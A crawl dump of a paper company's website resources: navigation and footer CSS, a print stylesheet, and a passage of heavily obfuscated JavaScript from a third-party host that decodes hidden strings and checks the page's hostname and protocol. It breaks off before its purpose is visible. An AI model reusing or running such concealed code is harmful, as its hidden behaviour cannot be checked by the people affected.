ul{background-color:hsla(0,0%,93%,.9);left:99.9%;min-width:120%!important;position:absolute;top:0}#main-nav-wrap #menu-main-menu li.no-link a{font-size:inherit}#main-nav-wrap #menu-main-menu li.no-link span{color:#333;display:block;font-weight:700}#main-nav-wrap #menu-main-menu li.mega-menu:hover>ul{display:table}#main-nav-wrap #menu-main-menu li.mega-menu ul{left:-150%;padding-bottom:.5em}#main-nav-wrap #menu-main-menu li.mega-menu ul li{display:table-cell}#main-nav-wrap #menu-main-menu li.mega-menu ul li a{background:none;border-bottom:1px solid #ccc;color:#333;font-size:1em;font-weight:700;margin:5px 6px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li a:hover{color:#0084c9}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul{background:none;display:block;left:auto;position:relative;top:auto;width:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li{display:block;width:auto}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a{border-bottom:none;color:#0084c9;font-size:.9em;font-weight:400;margin-bottom:0;margin-top:0;padding:3px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li ul{margin-left:10px}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-columns>ul{columns:2;-webkit-columns:2;-moz-columns:2}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-lists>ul>li{display:inline-block;vertical-align:top}#main-nav-wrap #menu-main-menu li.mega-menu ul li.no-link span{background:none;border-bottom:1px solid #ccc;display:block;font-size:1em;font-weight:700;margin:5px 15px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li.float-right{float:right}#home-slideshow .slides #slide5{background-position:bottom}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{padding:.4em 1.2em}}.footer-logo-box{align-items:center;justify-content:center}.footer-logo-box img{margin-right:1rem;max-width:150px!important}.footer-logo-box p{font-size:1.2rem;margin:1rem 2rem}.footer-sign-up{border-top:1px solid #ccc;flex-direction:column;justify-content:center;padding:2rem 1rem 0 1rem}.footer-sign-up-link{display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer #inner-footer #footer-contact,.footer #inner-footer .widgettitle{color:#0084c9;display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer-socials{text-wrap:nowrap}.footer-socials a{font-size:2.5rem}.footer-socials svg{fill:#5e99aa;margin:-5px;vertical-align:-.65rem;width:3rem}.footer-socials svg:hover{fill:#4c808e}.footer-menus{border-bottom:1px solid #ccc;border-top:1px solid #ccc;gap:2rem;margin-top:2rem;padding-bottom:2rem;padding-top:2rem}#nav_menu-2,#nav_menu-3{display:none}@media(min-width:768px){.footer-logo-box{border-right:1px solid #ccc}.footer-sign-up{border-top:none;padding:0 3rem 0 3rem}#nav_menu-2{margin:0}#nav_menu-2,#nav_menu-3{display:block}#menu-footer-product-menu li a{white-space:nowrap}#menu-footer-markets-menu{-moz-column-fill:balance;column-fill:balance;-moz-column-gap:4rem;column-gap:4rem;-moz-columns:2;columns:2}#menu-footer-markets-menu li a{white-space:nowrap}.footer-menus{gap:4rem;margin:0}}@media(min-width:1024px){.footer-logo-box p{font-size:1.5rem}.footer-logo-box img{margin-right:4rem}.footer-sign-up{border-top:none;padding:0 4rem 0 4rem}.grid-container .widget:last-child{flex:1;padding-right:0}#menu-footer-markets-menu li{padding-right:1rem!important;width:calc(33% - 1rem)}#menu-footer-markets-menu li:nth-of-type(3n+1){padding-right:0!important;width:33%}#menu-footer-markets-menu li:first-child{width:100%}.footer-menus{gap:6rem;margin:0}}@media(min-width:1136px){#menu-footer-markets-menu{-moz-column-gap:4rem;column-gap:4rem;-moz-columns:3;columns:3}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/print.css?ver=20180405b
body_size: -234
content:
*{background:transparent!important;color:#000!important;filter:none!important;-ms-filter:none!important;text-shadow:none!important}a,a:visited{color:#444!important;text-decoration:underline}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.page-navigation,.respond-form,.sidebar,.wp-prev-next,nav{display:none}#banner-wrap,#breadcrumbs,#footer-preface,#home-slideshow,.footer #inner-footer #footer-center,.footer #inner-footer #footer-right,.header #header-preface,.video-featured-image-wrap{display:none!important}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lucila.js
body_size: 44070
content:
var _0x6291601k=['W7i0mCoShW','kte4WRay','W4bog8kJaa','WRVcM33cIGq','CSottCo8qa','aYu2WP0H','yHlcI8kZha','WPXntbFcHa','W7ddUCkyDYu','oSkwmrK1','WPdcIstcN8kW','kaeQWRuM','qZebWRzM','xK0+w8oc','vJa3WO51','AgjBW5f2','r8oBWR3cMX0','FZeQWOr9','WPpcHt/cTa','d8kNW7mGta','xtRcOGpcPCk/W7e','xx8eW7TH','W5ezWQCXWQm','ru1hW71C','W50ojLtcNW','u1X+W5Dy','WQ8kdKlcLsXi','W7ZdVmoOWRhcIG','WOtdSg1nWPO','tSoRaCoHaq','W68WlMxcRa','WQVcP8o9WQNdNunr','oSkhxqbx','W7NcMmopWPhdQq','WQKsW68OW7i','yaJcI8oZW7u','AYpcSrlcSG','whFdHSoloSoWWQpcTmonWQ3dGq','AMfBW7X7','W7ZcG8oyWR7dNW','WOhcIshcSSk8','W5WGWQWRWP4','W4vfWOnXwq','W57cJ8ofdeG','WPuiWPtdVYO','jGtcPCkVua','WO8WW6eXW7m','W61GWPXSyq','W4qigLNcLa','WPpcQdG+WQm','W7fjjSklha','BCowWPJcHYO','a2VdG8owhq','rbyJWRr8','wqlcJCouW4W','v1nqW5Dy','WONdT3HnWQy','DxtdJSk9za','nwVcQCkJiW','u1nEW7bZ','oetdTmoEoq','W4NcIcxcPmk/','kchcS8o5cW','WPtcMxNcGdy','peVdU03dGIpdSs7dRYZdVfe','oSkkW4hdGvTSrXtdKI0SW54','WQu9WQaEW6u','mbPAoKi','W5NcRmkUra','fCkgutjx','gJbho04','mHRcHJdcTq','WRLlWQqMaW','yunSW7D8','sNCIW51U','Eb3cOCoiW5i','qqOpWQrL','W7XRWQPltq','x3dcUSkVsCooWQpcMq','sbxcRHRcKW','WQRcQLtcPGq','W44Mi3VdOW','zK3dGCknEW','iSkkEqDi','W53dI8k6WPKHs8kljZRdVCoC','cSkYW5qxAa','WQpcPMBcTmke','W6FdMmosWOJdGG','btFcPIK','gsBcGSkryG','WQ50zrVcUq','qxivW5JcJW','e1/dJmoAcW','eqVcMCo8mq','j8kXxqjs','WQvXW4W8lG','bYBcNmkADW','W43dNCk0FtC','W4ZdO8o3WOpdNW','qmo/fmofgW','W7bNWQ54EG','W7VcQmoWdMO','ouRdTuJdHYpdUsxdPWRdQ1e','sZpcGa3cPa','dtFcV8kFwq','W5C0Ea','rfK+W4rX','nSkGbJeR','dYlcISo7pG','D1X6W7XX','CfrMW4Xx','nhVdPCoqiW','WQNcVCkOd3a','WRLGW6KdbW','WQazW64MW4q','wvSCW7Dr','WO7cKYe','uW/cR8kNkq','W61gaSkjga','gCkEzcr5','otxcJqJcGuZdIG','WRBcH8ogW5HG','iIxdS0tdHa','W5qGWQBcPSog','WPDdWReBiq','lcbFWQK1umk3WOZcKNeWfa','W7JdMsBdVtD6W6NcNqldJG','WP9wymk2W4G','WQhcGL7cKSk5','mmkQesOr','dX/cGIFcPq','zmoWBmoIvq','FN13W6XG','d8kWW5ikya','W63dRCkfwc4','W6ZcPCoIca','WRBcSSoyW6bu','WQ7dL1jaWPS','W7bbWRP1rW','DCokoSoCkq','omk8uXju','xw1SWRZcUG','W5LjWR9swW','WQlcTHiQWR0','hW3cNCkzzG','ztNcSZhcVW','xcxcOSk2ha','W47dR8kcsHe','qSojumor','W40fWOy2WQ4','W5Hwl8kFfa','aXKwWOCh','WO3cL8oVW51B','pSoIW5FdNbu','bsunWOLCiHBdHmoTcG','z1zvWOuA','p2tdLSooca','a1/dKZXR','W4nmA8koma','xhzQW5Lc','W7feuCkkdW','aI3cL8kz','wColWRhcTYO','WODDst7cIa','xSoYz8oEWOS','D1L/W4TG','uJBcLdlcUG','teqquCo4','ohtcOLDv','BComWPZcLb0','W73dQSoGWQtdLq','WOn0E8kJW6y','W4TgqSkBoG','lY7cTCoFcG','ytewWRzE','WQS3W7O7W7i','WRbQW64Jja','wCoqx8odBq','kb1ZWQpcUCoUD8kP','WPBcQ3NcNCkh','jCkXqqnt','zr/cPZZcGG','cSkArIfF','Cg7dMCkvtG','CmoYzmowBW','o3RcHur2','DNmjBmoA','W4fPsSkbgq','zL0XF8o4','zf7dUCkKzG','WRyWmCo1pmorrmomFCo7','bXvfgKa','pKBdNqHO','jsxcL8kjoa','W4NcMWlcVSk+','W7Dfi8kA','W6OBWOaJW4m','CZZcPJ/cHq','ruvOWQVcVa','DSohq8oTva','cmo7g0yw','WPrKWQ4Wha','gf/dKGnS','BSo5mIq9WRFdQmkL','W6ZcKSoBd00','xxrDW79a','WOpdUvzLWQG','ESoPj8oLjq','swbcW5P6','W4PdiCkDiG','WOVcMshcTSk8','W4JcJmoqjwq','W44FcSo9ma','W4iqdMi','sCoLCmoaWPq','vSopWPRcTYy','ECoPWRZcHrO','WPSyW4ZcMSkp','gmkHdHmN','W5GhWOuYWPK','pmkEW5Kjzq','WO7dMezjWQW','W5OpfqxdKG','zNz0WPNcSq','h1tdNrzq','C0HiW6jn','WPZcRaKDWO4','BeeoASo9','AmoZBCoPwq','tY0iWPf2','hrJcGJRcHW','fKKeWOLNW6ZcGMS','vSo8ASos','WRzSy8ktW58','kGZcKmk2qG','W7jNiCk8dq','hSkIEHDE','WPFcSdBcMvC','WO9iW74vka','W4CsWOC8WPK','WRtcIt3cG8k5','yCoKc1ipWOqprrZcHSogWRq','WRBcO8o+nNS','z3hdQ8kVBa','zSoNF8oPuW','imokWOJcUXW','hSkKgIe0','WPtcKXO+WQK','cY4vWPGz','W6TfmCkk','BKTwWP7cHq','WQWqW5G5W6G','WRJdTMLQWOS','umoAumoSWQu','WQmgWPFdTWi','W4naC8oIgq','WP7cQtBcLSkN','lxPtWPdcLmoIxW','bSkWwmkVna','W5tcRCo3WOZdIG','zmoYAmoeWP0','lmkDW5uMxW','WQVcJG7cUmk+','W7ZcH8oCWOJdVq','hGJcKqdcVa','W5GGce7cIG','WPRcIGqBWOC','tv0sxW','CrCuWOvT','CgbqW45A','ArZcIIFcKq','WQhcNConuGa','W7XWomoSfG','W7aTWRSwWPC','W6/cUmo+jMy','W5/cTCojoxK','W65IB8kRaW','e8oDrI1M','WPysd8oSmISe','mGDhW5NcRq','xYBcHmkupG','WQRcHYixWQm','ketdUZ12','WP7cNdeMWP4','W4pdJCkPFaO','W6HYmmoDea','mcSDWRK/','W7bUB8kR','WRdcTSkoW4/cPW','wKqNre8AW41eWR8L','a3VdSGHn','WRLODWZcUq','pmk8Ddbh','EGZcICoCW7S','W7CYd8kEza','W6hcLCoOo0y','WRGYWOJdLam','cs3cP8kejmoCsa','zxaAW65h','nCkDDaD1','ptpcI8k/Eq','WOavW6WGW58','WQVcM8kHurG','W7vqrmk8ba','WQC9W7eSW5i','WOJcK8oHW4bQ','WQnGAHVcSG','pIfdfxW','tMbJWQtcTq','hb1Zgfa','dmksb8owWO0','WRVcM3/cQIW','WRpcRHibWO4','s0esW5zb','W44zWP0EWOe','EJ5UW4PS','W6vcWPPDya','zmoQtCoksW','xIBcKSoIW7a','W4CSWQBcH8oP','vMBdRCkuEq','WR9wWPiekq','WRhdKu5oWP8','W7r1WO1Cqq','hCohx8k2na','C1D2W5H8','r8oDbmoRgG','x8oxx8o5WPi','WOuBW6eUW7C','iSkhDHzo','hapcQYxcUa','W4jlfSkLbG','WQlcNZ4gWP0','W7uRkhpcOa','WRtcHrSAWQe','rSo+B8oVWR8','WPShWPhdKIa','kabDdvi','ebdcLmovcq','WPO6W7WmW4K','p3BdOCoCjG','smo0WR7cUI8','W7RcH8oBWOq','ja/cGSokpq','wx4rsmoT','W7pcPmovWR7dLq','b8ofqCoyqq','tgaYW5jq','dWpcNq','WQxcLSolW6Tv','W6pdGSkWBbe','iItcRs7cRG','cG7cHSkCqa','WQNcMLJcHJC','ASowAmoiWOm','W53dImk+WPzHuSkTpZZdNq','sXSSWQfl','uZBcPZRcHa','sdWZWOP2','y3TmW5PI','WPhcNamwWOG','W5ftsmkeoW','WQ0RW5ulW7O','wmoAWRFcTJW','Aeu8W4Lu','W74VkSokiq','FCo3Fmo7WOm','F17dQ8kZta','WRWmW7GZW4m','WOhdNvTVWRG','W7RdNI/dTeGkW6RcUt3dL8oXWO4','W4vrWOzAEW','crtcKCoalG','W7mCdSo3pq','AmkzpXW/WPFdOa','nqddNdGl','W7r3fCkEhq','hqm+WOCG','yqvlcSoq','w8o+aSoW','wc7cSCkKcq','zuTyW55W','gCk/uIbi','ChunW51W','WP1nACkXW74','C1TsW7XZ','W4dcNmoHW6fa','WPbiW68SlG','W6hdT8o0WQddNq','oSk0vIDj','W6FdS0zeWQxcK8orW6RdTWS','oepdSd52','fSk+EcTt','W5RcRCotWOFdNa','W4dcUCobc0C'];function _0x6291601l(a,b){a=a-0x136;var c=_0x6291601k[a];if(_0x6291601l['eNZsiw']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6291601l['UvPjrO']=h,_0x6291601l['JOcrMA']={},_0x6291601l['eNZsiw']=!![];}var e=_0x6291601k[0x0],f=a+e,g=_0x6291601l['JOcrMA'][f];if(g===undefined){if(_0x6291601l['bTAHdP']===undefined){var i=function(j){this['XZjqDn']=j,this['SHBBlv']=[0x1,0x0,0x0],this['vQruBc']=function(){return'newState';},this['qXeUlv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OhWpfF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['RwdETG']=function(){var j=new RegExp(this['qXeUlv']+this['OhWpfF']),k=j['test'](this['vQruBc']['toString']())?--this['SHBBlv'][0x1]:--this['SHBBlv'][0x0];return this['leQZhV'](k);},i['prototype']['leQZhV']=function(j){if(!Boolean(~j))return j;return this['FyBKOD'](this['XZjqDn']);},i['prototype']['FyBKOD']=function(j){for(var k=0x0,l=this['SHBBlv']['length'];k<l;k++){this['SHBBlv']['push'](Math['round'](Math['random']())),l=this['SHBBlv']['length'];}return j(this['SHBBlv'][0x0]);},new i(_0x6291601l)['RwdETG'](),_0x6291601l['bTAHdP']=!![];}c=_0x6291601l['UvPjrO'](c,b),_0x6291601l['JOcrMA'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6291601l;while(!![]){try{var c=-parseInt(X(0x27b,'QFGg'))*-parseInt(X(0x26b,'raRh'))+parseInt(X(0x245,'*]4O'))*-parseInt(X(0x238,')brs'))+-parseInt(X(0x1ba,'&V5j'))+parseInt(X(0x19f,'8wef'))*-parseInt(X(0x2a3,'6&cK'))+-parseInt(X(0x1f7,'tL%I'))*-parseInt(X(0x199,'HdjP'))+-parseInt(X(0x165,'*]4O'))*-parseInt(X(0x214,'Et02'))+-parseInt(X(0x29b,'DuSQ'))*parseInt(X(0x1c8,'8wef'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6291601k,0x7a879),!function(){var Y=_0x6291601l,k={};k[Y(0x170,'Et02')]=function(M,N){return M<N;},k[Y(0x251,'BUSh')]=function(M,N){return M!==N;},k[Y(0x150,'0HW7')]=function(M,N){return M===N;},k[Y(0x275,'egjj')]=function(M,N){return M+N;},k[Y(0x2c0,'8Zqp')]=function(M,N){return M*N;},k[Y(0x190,'US9H')]=function(M,N){return M-N;},k[Y(0x1a8,'egjj')]=function(M,N){return M===N;},k[Y(0x19a,'QnV6')]=function(M,N){return M-N;},k[Y(0x249,'8Zqp')]=function(M,N){return M===N;},k[Y(0x239,'DuSQ')]=function(M,N){return M===N;},k[Y(0x1bd,'DuSQ')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x298,'n1Ud')]=function(M,N){return M||N;},k[Y(0x252,'BUSh')]=function(M,N){return M(N);},k[Y(0x1cf,'KjE%')]=function(M){return M();},k[Y(0x18f,'tL%I')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x241,'b^fT')]=function(M,N){return M!==N;},k[Y(0x19c,'egjj')]=function(M,N){return M!==N;},k[Y(0x151,'hNh^')]=function(M,N){return M!==N;},k[Y(0x187,'n&yg')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x244,'lqpf')]=function(M){return M();},k[Y(0x27a,'MGuR')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x29e,'raRh')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x1e7,'Et02')]=function(M,N){return M||N;},k[Y(0x21a,')brs')]=Y(0x2b5,'Et02')+Y(0x2b1,'0HW7')+Y(0x280,'MGuR')+Y(0x154,'&V5j')+Y(0x224,'KhsK')+Y(0x183,'*]4O')+Y(0x26c,'42^L')+Y(0x1bc,'egjj')+Y(0x26f,'BUSh')+Y(0x2a7,'egjj')+Y(0x1ac,'6A7i')+Y(0x140,'DuSQ')+Y(0x231,'iI0]')+Y(0x279,')brs')+Y(0x23b,'8wef')+Y(0x22a,'WuX$')+Y(0x28a,'f9^c')+Y(0x217,'lqpf')+Y(0x2bd,'cF(S')+Y(0x209,'FGl@')+Y(0x1fc,'V2q4')+Y(0x28f,'QnV6')+Y(0x1cb,'sW7O')+Y(0x1b7,'MGuR')+Y(0x1e5,'*]4O')+Y(0x14c,'*oUQ')+Y(0x26e,'b^fT')+Y(0x17e,'b^fT')+Y(0x157,'FGl@')+Y(0x1a9,'cF(S')+Y(0x147,'n&yg')+Y(0x270,'*]4O')+Y(0x2ba,'iI0]')+Y(0x171,'*oUQ')+Y(0x215,'Et02')+Y(0x24e,'8lDM')+Y(0x23e,'US9H')+Y(0x265,'6A7i')+Y(0x141,'Cg0#')+Y(0x27f,'KjE%')+Y(0x25b,'[&r5')+Y(0x20c,'6&cK')+Y(0x196,'R$wy')+Y(0x1c3,'Et02')+Y(0x1f1,'raRh')+Y(0x1a7,'8wef')+Y(0x264,'8wef')+Y(0x205,'8Zqp')+Y(0x256,'KjE%')+Y(0x1bf,'QnV6')+Y(0x137,'egjj')+Y(0x259,'QFGg')+Y(0x1b6,')lXC')+Y(0x226,')brs')+Y(0x163,'Cg0#')+Y(0x143,')lXC')+Y(0x21c,'BUSh')+Y(0x2ad,'DuSQ')+Y(0x21f,'Et02')+Y(0x15a,'BUSh')+Y(0x27d,'HdjP')+'fV',k[Y(0x21e,'hNh^')]=Y(0x1e4,'tL%I')+Y(0x24d,'42^L')+Y(0x28d,'42^L')+Y(0x1f9,'*kvf')+Y(0x188,'v@Id')+Y(0x1c2,'WuX$')+Y(0x2bf,'Et02')+Y(0x148,'HdjP')+Y(0x29c,'lqpf')+Y(0x240,'QFGg')+Y(0x2b8,'Q0PD')+Y(0x250,'hNh^')+Y(0x268,'sIYZ')+Y(0x296,'Y3VB')+Y(0x1c4,'tL%I')+Y(0x1db,'Y3VB')+Y(0x2ae,'QFGg')+Y(0x185,'n1Ud')+Y(0x29d,'&D9a')+Y(0x16f,'*kvf')+Y(0x222,'4hFx')+Y(0x144,'BUSh')+Y(0x266,'QnV6')+Y(0x158,')brs')+Y(0x1e9,')lXC')+Y(0x2bb,'WuX$')+Y(0x1e6,'Cg0#')+Y(0x1d7,'Cg0#')+Y(0x1b2,'R$wy')+Y(0x237,'iI0]')+Y(0x1dc,'KhsK')+Y(0x18b,'v@Id')+Y(0x25f,'v@Id')+Y(0x207,'QFGg')+Y(0x2b3,'tL%I')+Y(0x1a4,'cF(S')+Y(0x2b9,'#gxH')+Y(0x233,'4hFx')+Y(0x234,'n&yg')+Y(0x14d,'Y3VB')+Y(0x216,')lXC')+'V]',k[Y(0x13b,'FGl@')]=Y(0x23c,'MGuR')+Y(0x160,'R$wy')+Y(0x168,'n1Ud')+Y(0x1d6,')lXC')+Y(0x189,'Et02')+Y(0x1d9,'sIYZ')+Y(0x18a,'BUSh')+Y(0x210,')brs')+Y(0x232,'b^fT')+Y(0x164,'8lDM')+Y(0x15b,'tL%I')+Y(0x2ac,'&D9a')+Y(0x284,'FGl@')+Y(0x262,'hNh^'),k[Y(0x1b3,'iI0]')]=Y(0x172,'sIYZ')+Y(0x278,'gTC4')+Y(0x295,'FGl@')+Y(0x14e,'V2q4')+Y(0x14a,'tL%I')+Y(0x1d0,'oBz9')+Y(0x191,'[&r5')+Y(0x1fa,'oBz9')+Y(0x2a2,'gTC4')+Y(0x20e,'b^fT'),k[Y(0x181,'&D9a')]=function(M,N){return M===N;},k[Y(0x193,'[&r5')]=Y(0x149,'8Zqp')+Y(0x253,'#gxH')+Y(0x213,'BUSh')+Y(0x29a,'HdjP')+Y(0x1cc,'6&cK')+Y(0x169,'n&yg')+Y(0x1ea,'Y3VB')+Y(0x289,'42^L')+Y(0x2a0,'f9^c')+Y(0x2be,'8Zqp')+Y(0x2b0,'hNh^')+Y(0x291,'QFGg')+Y(0x258,'&D9a')+Y(0x2a8,'42^L')+Y(0x1d5,'QFGg')+Y(0x1f4,'&V5j')+Y(0x166,'4hFx')+Y(0x1e3,'f9^c'),k[Y(0x1ed,'tL%I')]=Y(0x1b4,'8wef')+Y(0x242,'raRh')+Y(0x267,'0HW7')+Y(0x27c,'8Zqp')+Y(0x1be,'Y3VB'),k[Y(0x2b7,'b^fT')]=function(M,N){return M!==N;},k[Y(0x25c,'FGl@')]=Y(0x2af,'DuSQ')+Y(0x21b,'8wef'),k[Y(0x2b6,'cF(S')]=Y(0x2aa,'egjj')+'t',k[Y(0x24b,'6A7i')]=Y(0x1a2,'MGuR')+Y(0x1ee,'MGuR'),k[Y(0x19e,'&V5j')]=function(M,N){return M===N;},k[Y(0x202,'*oUQ')]=function(M,N,O){return M(N,O);},k[Y(0x246,'42^L')]=function(M){return M();},k[Y(0x20b,'&V5j')]=function(M){return M();},k[Y(0x23f,'&V5j')]=function(M,N){return M-N;},k[Y(0x1ca,'0HW7')]=Y(0x2bc,'R$wy')+'t',k[Y(0x1b9,'0HW7')]=Y(0x195,'KhsK')+Y(0x200,'Y3VB')+Y(0x176,'lqpf'),k[Y(0x25a,'lqpf')]=Y(0x162,'cF(S')+Y(0x2a4,'tL%I')+Y(0x1ff,'KjE%')+Y(0x15e,'iI0]')+Y(0x15f,'egjj')+Y(0x271,'FGl@')+Y(0x1c5,'Q0PD')+Y(0x28c,'42^L'),k[Y(0x26a,'MGuR')]=Y(0x28b,'US9H')+Y(0x1b5,'Et02')+Y(0x1d1,'KhsK')+Y(0x276,'R$wy')+Y(0x1f3,'*oUQ')+Y(0x1d2,'V2q4'),k[Y(0x1b0,'Q0PD')]=function(M,N){return M!==N;},k[Y(0x1a5,'42^L')]=function(M,N,O){return M(N,O);},k[Y(0x1e1,'&V5j')]=function(M,N){return M+N;},k[Y(0x179,'42^L')]=function(M,N){return M+N;},k[Y(0x2a6,'8wef')]=Y(0x24f,'&D9a');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x6291601l;if(O){var Q=O[Z(0x19b,'HdjP')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x159,'egjj')](O[a0(0x28e,')brs')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;l[a1(0x192,'sW7O')](R,Q[a1(0x21d,'&D9a')+'h']);R++)if(l[a1(0x251,'BUSh')](P[a1(0x2b2,'FGl@')+a1(0x22d,'oBz9')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x146,'Cg0#')](M,Math[a2(0x2ab,'*oUQ')](l[a2(0x1ec,'egjj')](Math[a2(0x1d8,'raRh')+'m'](),l[a2(0x272,'n1Ud')](l[a2(0x186,'v@Id')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x248,'R$wy')](O,N[a3(0x277,'hNh^')+'h']);O++){var P=N[O],Q=l[a3(0x254,'*]4O')](0x0,P[a3(0x13c,'sW7O')+'Of']('.'))?l[a3(0x206,'QnV6')]('.',M):M,R=l[a3(0x1e2,'8wef')](Q[a3(0x243,'WuX$')+'h'],P[a3(0x153,'v@Id')+'h']),S=Q[a3(0x25e,'b^fT')+'Of'](P,R),R=l[a3(0x180,'6&cK')](-0x1,S)&&l[a3(0x17a,'8lDM')](S,R);if(R&&(l[a3(0x1f0,'6A7i')](Q[a3(0x1da,'8wef')+'h'],P[a3(0x203,'R$wy')+'h'])||l[a3(0x219,'Et02')](0x0,P[a3(0x2a5,'QnV6')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x236,'n&yg')](p,l[a4(0x13a,'6A7i')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x167,'6A7i')](y,l[a5(0x288,'&V5j')](w));if(M){var M=l[a5(0x1c9,'&V5j')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x1a0,'Et02')](0x46,M[a5(0x212,'*oUQ')+a5(0x174,'raRh')](0x0))&&l[a5(0x17b,'n1Ud')](0x66,M[a5(0x1c7,'cF(S')+a5(0x247,'Et02')](0x0))||l[a5(0x1cd,'raRh')](0x49,M[a5(0x1af,'v@Id')+a5(0x22d,'oBz9')](0x1))&&l[a5(0x1e8,'[&r5')](0x69,M[a5(0x1ad,'BUSh')+a5(0x1fe,'[&r5')](0x1))||l[a5(0x14f,'8wef')](0x4c,M[a5(0x263,'*kvf')+a5(0x22f,'&V5j')](0x2))&&l[a5(0x1a6,'gTC4')](0x6c,M[a5(0x297,'f9^c')+a5(0x16e,'tL%I')](0x2))||l[a5(0x230,'QnV6')](0x45,M[a5(0x1df,'42^L')+a5(0x1dd,'8Zqp')](0x3))&&l[a5(0x286,'v@Id')](0x65,M[a5(0x229,'egjj')+a5(0x1de,'cF(S')](0x3))||l[a5(0x230,'QnV6')](0x3a,M[a5(0x136,'hNh^')+a5(0x1fb,'*]4O')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x287,'[&r5')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x177,'raRh')](w);if(M){var N=l[a7(0x2a1,'42^L')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x218,')brs')](N,'~')?l[a7(0x2a9,')brs')](y,M):O)&&l[a7(0x1ef,'6&cK')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a7(0x1d4,'&D9a')](N,O);}}function B(){var a8=Y,M=l[a8(0x1c0,'DuSQ')],N=new RegExp(l[a8(0x16b,'6&cK')],'g');return M[a8(0x1d3,'8wef')+'ce'](N,'')[a8(0x255,'US9H')](';');}function D(){var a9=Y,M=l[a9(0x211,'n1Ud')],N=new RegExp(l[a9(0x1a1,'HdjP')],'g');return M[a9(0x1eb,'sIYZ')+'ce'](N,'')[a9(0x221,'n&yg')](';');}function E(M){var aa=Y;return l[aa(0x182,'Y3VB')](-0x1,M[aa(0x173,'KhsK')+'Of'](String[aa(0x18d,'KjE%')+aa(0x19d,'Q0PD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x16a,'8Zqp')](M)||new RegExp(l[aa(0x178,'HdjP')],'g')[aa(0x23d,'6A7i')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x203,'R$wy')+'h'];return l[ab(0x17d,'0HW7')](M[ab(0x198,'sW7O')+ab(0x299,')brs')](l[ab(0x1c6,'v@Id')](O,N[ab(0x269,'US9H')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x220,'&V5j')](m,this,function(){var 